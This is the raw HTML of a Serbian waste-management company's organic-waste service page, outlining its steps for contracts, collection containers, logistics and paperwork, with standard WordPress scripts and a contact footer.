															<img fetchpriority="high" fetchpriority="high" decoding="async" width="1000" height="1000" src="https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg" class="attachment-full size-full wp-image-241" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad.jpg 1000w, https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad-150x150.jpg 150w, https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad-300x300.jpg 300w, https://esotron.rs/wp-content/uploads/2017/07/EsotronProcesOrganskiOtpad-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6991ba20 elementor-section-full_width ct-section-stretched elementor-section-height-default elementor-section-height-default" data-id="6991ba20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb28449" data-id="fb28449" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-335c0478 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="335c0478" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-396c9d0a" data-id="396c9d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16854c62 elementor-widget elementor-widget-text-editor" data-id="16854c62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Brzo, pouzdano i kvalitetno</strong> uspostavljanje saradnje</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e298931 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6e298931" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ad8ae07" data-id="3ad8ae07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c63aa7b elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="7c63aa7b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-handshake-o" aria-hidden="true"></i>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8221154 elementor-widget elementor-widget-heading" data-id="8221154" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">UGOVOR</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-4bf1900 elementor-widget elementor-widget-text-editor" data-id="4bf1900" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Prvi korak je dolazak našeg predstavnika radi potpisivanja ugovora o saradnji.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6636938e" data-id="6636938e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d5e2e6a elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="2d5e2e6a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-trash-o" aria-hidden="true"></i>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f884b8 elementor-widget elementor-widget-heading" data-id="4f884b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">AMBALAŽA</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1013ccb elementor-widget elementor-widget-text-editor" data-id="1013ccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sledeći korak je dopremanje namenske ambalaže za odlaganje otpada na željenu lokaciju.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4eaaaea7" data-id="4eaaaea7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-170e7442 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="170e7442" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-truck" aria-hidden="true"></i>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-162d293 elementor-widget elementor-widget-heading" data-id="162d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">LOGISTIKA</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f9e8e73 elementor-widget elementor-widget-text-editor" data-id="f9e8e73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sledi izrada logističkog plana odnošenja otpada prema vašim potrebama.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a469a8a" data-id="6a469a8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c45048 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="37c45048" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
							<i class="fa fa-bank" aria-hidden="true"></i>
						</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c69b51 elementor-widget elementor-widget-heading" data-id="4c69b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">ADMINISTRACIJA</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1ae1f37 elementor-widget elementor-widget-text-editor" data-id="1ae1f37" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ESOTRON vam izdaje svu neophodnu dokumentaciju o zbrinjavanju otpada.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29076e80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29076e80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5b839ad9" data-id="5b839ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cf1188 elementor-align-center elementor-widget elementor-widget-button" data-id="76cf1188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://esotron.rs/saradnja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Upit za saradnju</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-qldywpq elementor-section-content-middle elementor-section-height-min-height ct-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="qldywpq" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-kufqqzf" data-id="kufqqzf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-qsbeici elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="qsbeici" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-chmfwzw" data-id="chmfwzw" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-mufxtrr elementor-widget elementor-widget-text-editor" data-id="mufxtrr" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Ekologija budućnosti</strong> je pred vama</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-iqanxda elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="iqanxda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-mwiscbv" data-id="mwiscbv" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdpxzzc elementor-invisible elementor-widget elementor-widget-image" data-id="fdpxzzc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="300" src="https://esotron.rs/wp-content/uploads/2017/07/zelena-300x300.jpg" class="elementor-animation-bounce-in attachment-medium size-medium wp-image-44" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/zelena-300x300.jpg 300w, https://esotron.rs/wp-content/uploads/2017/07/zelena-150x150.jpg 150w, https://esotron.rs/wp-content/uploads/2017/07/zelena-768x768.jpg 768w, https://esotron.rs/wp-content/uploads/2017/07/zelena.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-gfalrrl" data-id="gfalrrl" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ztdmlhb elementor-align-center elementor-widget elementor-widget-button" data-id="ztdmlhb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-bob" href="https://esotron.rs/zelena-lista/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">POSTANITE I VI USKORO DEO ZELENE LISTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>

		
		
		
		
	</article>

	
		
			</div>

	</main>

			<footer data-elementor-type="footer" data-elementor-id="623" class="elementor elementor-623 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7642a206 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7642a206" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eceb9f7" data-id="eceb9f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-38ac3f9a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="38ac3f9a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1955b1fc" data-id="1955b1fc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f09071 elementor-widget elementor-widget-image" data-id="61f09071" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://esotron.rs">
							<img loading="lazy" width="872" height="240" src="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo1.png" class="attachment-full size-full wp-image-160" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo1.png 872w, https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo1-300x83.png 300w, https://esotron.rs/wp-content/uploads/2017/07/cropped-EsotronLogo1-768x211.png 768w" sizes="(max-width: 872px) 100vw, 872px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13fa33e" data-id="13fa33e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08c777f elementor-widget elementor-widget-heading" data-id="08c777f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">ESO TRON DOO NOVI SAD</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-75959d6a elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75959d6a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-industry"></i>						</span>
										<span class="elementor-icon-list-text">Nova Druga 6, 21 201 Rumenka</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+381216216627">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+381 (0) 21 621 66 27</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7999567 elementor-widget elementor-widget-heading" data-id="7999567" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Radno vreme:</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-39fe807 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="39fe807" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">PON-PET : 08:00 - 16:00h</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">SUB-NED: Ne radimo</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25ce4776" data-id="25ce4776" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0288d70 elementor-widget elementor-widget-heading" data-id="0288d70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Pratite nas</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-74869e7e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="74869e7e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-2nzqwkh" href="https://www.facebook.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-cf3c7e5" href="https://www.linkedin.com/company/esotron/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-bg51ndj" href="https://www.instagram.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cna1f5k" href="https://www.youtube.com/channel/UCdpljWHlJR6Cp9pQvz7lXDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb43f15 elementor-section-full_width ct-section-stretched elementor-section-height-default elementor-section-height-default" data-id="cb43f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eed0540" data-id="eed0540" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c67865 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0c67865" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Sva prava zadržana 2024. Eso Tron doo</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://dimano.rs" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-magic"></i>						</span>
										<span class="elementor-icon-list-text">Izrada: Studio DI MANO - Mesto novih ideja!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<nav data-elementor-type="popup" data-elementor-id="677" class="elementor elementor-677 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-79b9a07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79b9a07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18018b1" data-id="18018b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a36c07 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a36c07" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://esotron.rs">
			<img width="872" height="254" src="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png" class="attachment-full size-full wp-image-17" alt="" srcset="https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1.png 872w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-300x87.png 300w, https://esotron.rs/wp-content/uploads/2017/07/EsotronLogo1-768x224.png 768w" sizes="(max-width: 872px) 100vw, 872px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-b06e7f4 elementor-widget elementor-widget-nav-menu" data-id="b06e7f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b06e7f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-425"><a href="https://esotron.rs/o-nama/" class="elementor-item" tabindex="-1">O nama</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://esotron.rs/standardi/" class="elementor-sub-item" tabindex="-1">Standardi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://esotron.rs/dozvole-i-zakoni/" class="elementor-sub-item" tabindex="-1">Dozvole i zakoni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-758"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Delatnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://esotron.rs/otpadno-jestivo-ulje/" class="elementor-sub-item" tabindex="-1">Otpadno jestivo ulje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-118 current_page_item menu-item-124"><a href="https://esotron.rs/organski-otpad/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Organski otpad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://esotron.rs/konsalting-usluge/" class="elementor-item" tabindex="-1">Konsalting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://esotron.rs/saradnja/" class="elementor-item" tabindex="-1">Saradnja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://esotron.rs/reference/" class="elementor-item" tabindex="-1">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-759"><a href="https://esotron.rs/aktuelnosti/" class="elementor-item" tabindex="-1">Aktuelnosti</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://esotron.rs/zelena-lista/" class="elementor-sub-item" tabindex="-1">Zelena lista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-92"><a href="https://esotron.rs/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://esotron.rs/mapa-pokrivenosti/" class="elementor-sub-item" tabindex="-1">Mapa pokrivenosti</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3eb058a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3eb058a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-acdd614" href="https://www.facebook.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2de787d" href="https://www.instagram.com/esotronsrbija/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-9900076" href="https://www.linkedin.com/company/esotron/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c2d0c15" href="https://www.youtube.com/channel/UCdpljWHlJR6Cp9pQvz7lXDg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a06900 elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="4a06900" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:3000,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-897c277 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://tronteam.rs"><div class="swiper-slide-contents"><div class="elementor-slide-heading">tronteam.rs</div></div></a></div><div class="elementor-repeater-item-a9e02c2 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg"></div><a class="swiper-slide-inner" href="https://www.premitrade.rs/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">premitrade.rs</div></div></a></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</nav>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-677-css' href='https://esotron.rs/wp-content/uploads/elementor/css/post-677.css?ver=1769154280' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://esotron.rs/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://esotron.rs/wp-admin/admin-ajax.php","public_url":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/","rest_url":"https://esotron.rs/wp-json/","search_url":"https://esotron.rs/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://esotron.rs/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.25"}],"dynamic_styles":{"lazy_load":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.25","search_lazy":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.25","back_to_top":"https://esotron.rs/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.25"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, 